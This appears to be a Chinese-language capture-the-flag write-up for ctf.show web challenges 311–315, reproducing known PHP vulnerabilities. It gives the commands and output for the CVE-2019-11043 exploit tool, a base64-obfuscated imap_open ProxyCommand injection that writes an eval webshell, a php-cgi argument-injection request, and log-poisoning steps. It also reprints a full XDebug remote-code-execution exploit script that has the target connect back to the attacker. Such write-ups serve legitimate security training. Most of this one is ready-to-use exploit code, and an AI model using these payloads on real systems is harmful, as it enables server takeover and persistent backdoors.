web311
CVE-2019-11043远程代码执行漏洞
抓包,版本7.1.33。
这个复现得需要go环境,装一下:sudo apt install golang
git clone https://github.com/neex/phuip-fpizdam.git
cd phuip-fpizdam
go get -v && go build执行go get -v && go build会一直没反应
因为go proxy默认为proxy.golang.org,国内无法访问
执行命令换代理:go env -w GOPROXY=https://goproxy.cn
再次执行go get -v && go build
最后使用:
go run . "地址/index.php"末尾的index.php必须要加。
我再本地搭的用不了,拿vps打了一下就能用了。
root@hcss-ecs-8320:~/phui/phuip-fpizdam# go run . "http://24f960ac-d8d8-45be-8ba0-f5bb12ba5cb1.challenge.ctf.show/index.php"
2023/09/17 20:37:46 Base status code is 200
2023/09/17 20:37:49 Status code 502 for qsl=1765, adding as a candidate
2023/09/17 20:37:50 The target is probably vulnerable. Possible QSLs: [1755 1760 1765]
2023/09/17 20:38:10 Attack params found: --qsl 1760 --pisos 237 --skip-detect
2023/09/17 20:38:10 Trying to set "session.auto_start=0"...
2023/09/17 20:38:12 Detect() returned attack params: --qsl 1760 --pisos 237 --skip-detect <-- REMEMBER THIS
2023/09/17 20:38:12 Performing attack using php.ini settings...
2023/09/17 20:38:14 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2023/09/17 20:38:14 Trying to cleanup /tmp/a...
2023/09/17 20:38:14 Done!之后传入参后不是每次都可以执行,需要多次尝试。
GET给a传入linux命令就行了。
web312
CVE-2018-19518
php imap扩展用于在PHP中执行邮件收发操作。其imap_open函数会调用rsh来连接远程shell,而debian/ubuntu中默认使用ssh来代替rsh的功能(也就是说,在debian系列系统中,执行rsh命令实际执行的是ssh命令)。
因为ssh命令中可以通过设置-oProxyCommand=来调用第三方命令,攻击者通过注入注入这个参数,最终将导致命令执行漏洞。
php5.6.38
先抓包,然后对payload进行修改。
<?php eval($_POST[1]);?>
base64加密一下,并添加:
echo "PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+" | base64 -d >/var/www/html/shell.php
在进行一次base64加密:
ZWNobyAiUEQ5d2FIQWdaWFpoYkNna1gxQlBVMVJiTVYwcE96OCsiIHwgYmFzZTY0IC1kID4vdmFyL3d3dy9odG1sL3NoZWxsLnBocA==
再进行url编码
ZWNobyAiUEQ5d2FIQWdaWFpoYkNna1gxQlBVMVJiTVYwcE96OCsiIHwgYmFzZTY0IC1kID4vdmFyL3d3dy9odG1sL3NoZWxsLnBocA%3D%3D然后将hostname的内容修改为:
x+-oProxyCommand%3decho%09编码后的内容|base64%09-d|sh}a也就是payload:
x+-oProxyCommand%3decho%09ZWNobyAiUEQ5d2FIQWdaWFpoYkNna1gxQlBVMVJiTVYwcE96OCsiIHwgYmFzZTY0IC1kID4vdmFyL3d3dy9odG1sL3NoZWxsLnBocA|base64%09-d|sh}aPOST / HTTP/1.1
Host: eeb206e9-41fa-4de4-a081-fd0d924d3284.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://eeb206e9-41fa-4de4-a081-fd0d924d3284.challenge.ctf.show/
Content-Type: application/x-www-form-urlencoded
Content-Length: 180
Connection: close
Upgrade-Insecure-Requests: 1
hostname=x+-oProxyCommand%3decho%09ZWNobyAiUEQ5d2FIQWdaWFpoYkNna1gxQlBVMVJiTVYwcE96OCsiIHwgYmFzZTY0IC1kID4vdmFyL3d3dy9odG1sL3NoZWxsLnBocA|base64%09-d|sh}a&username=123&password=123
虽然报错但是已经将马写进去了。
然后传参即可:
web313
https://www.leavesongs.com/PENETRATION/php-cgi-cve-2012-1823.html
CVE-2012-1823
cgi模式下有如下一些参数可用:
- -c 指定php.ini文件的位置
- -n 不要加载php.ini文件
- -d 指定配置项
- -b 启动fastcgi进程
- -s 显示文件源码
- -T 执行指定次该文件
- -h和-? 显示帮助
使用方法比如就是?-s显示源码。
poc:
POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
Host: 7bdb7492-e4fc-40cf-94ab-84870c199bca.challenge.ctf.show
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
<?php echo system("ls"); ?>web314
日志包含
目录穿越一下先。
nginx读一下日志。/var/log/nginx/access.log
能正常访问,直接写马。
web315(没成功)
https://blog.ricterz.me/posts/Xdebug:%20A%20Tiny%20Attack%20Surface
XDebug 远程调试漏洞
PHP/7.1.12,XDebug是PHP的一个扩展,用于调试PHP代码。如果目标开启了远程调试模式,并设置remote_connect_back = 1:
xdebug.remote_connect_back = 1
xdebug.remote_enable = 1这个配置下,我们访问http://target/index.php?XDEBUG_SESSION_START=phpstorm,目标服务器的XDebug将会连接访问者的IP(或X-Forwarded-For头指定的地址)并通过dbgp协议与其通信,我们通过dbgp中提供的eval方法即可在目标服务器上执行任意PHP代码。
漏洞利用:
因为需要使用dbgp协议与目标服务器通信,所以无法用http协议复现漏洞
有已经编写好的脚本:https://github.com/vulhub/vulhub/blob/master/php/xdebug-rce/exp.py
#!/usr/bin/env python3
import re
import sys
import time
import requests
import argparse
import socket
import base64
import binascii
from concurrent.futures import ThreadPoolExecutor
pool = ThreadPoolExecutor(1)
session = requests.session()
session.headers = {
'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)'
}
def recv_xml(sock):
blocks = []
data = b''
while True:
try:
data = data + sock.recv(1024)
except socket.error as e:
break
if not data:
break
while data:
eop = data.find(b'\x00')
if eop < 0:
break
blocks.append(data[:eop])
data = data[eop+1:]
if len(blocks) >= 4:
break
return blocks[3]
def trigger(url):
time.sleep(2)
try:
session.get(url + '?XDEBUG_SESSION_START=phpstorm', timeout=0.1)
except:
pass
if __name__ == '__main__':
parser = argparse.ArgumentParser(description='XDebug remote debug code execution.')
parser.add_argument('-c', '--code', required=True, help='the code you want to execute.')
parser.add_argument('-t', '--target', required=True, help='target url.')
parser.add_argument('-l', '--listen', default=9000, type=int, help='local port')
args = parser.parse_args()
ip_port = ('0.0.0.0', args.listen)
sk = socket.socket()
sk.settimeout(10)
sk.bind(ip_port)
sk.listen(5)
pool.submit(trigger, args.target)
conn, addr = sk.accept()
conn.sendall(b''.join([b'eval -i 1 -- ', base64.b64encode(args.code.encode()), b'\x00']))
data = recv_xml(conn)
print('[+] Recieve data: ' + data.decode())
g = re.search(rb'<\!\[CDATA\[([a-z0-9=\./\+]+)\]\]>', data, re.I)
if not g:
print('[-] No result...')
sys.exit(0)
data = g.group(1)
try:
print('[+] Result: ' + base64.b64decode(data).decode())
except binascii.Error:
print('[-] May be not string result...')部署一下尝试
root@hcss-ecs-8320:~/test# python3 exp.py -t http://pwn.challenge.ctf.show:28100/ -c 'shell_exec("ls /");'
Traceback (most recent call last):
File "/root/test/exp.py", line 65, in <module>
conn, addr = sk.accept()
File "/usr/lib/python3.10/socket.py", line 293, in accept
fd, addr = self._accept()
TimeoutError: timed out
可能是环境出问题了,没有复现成功。
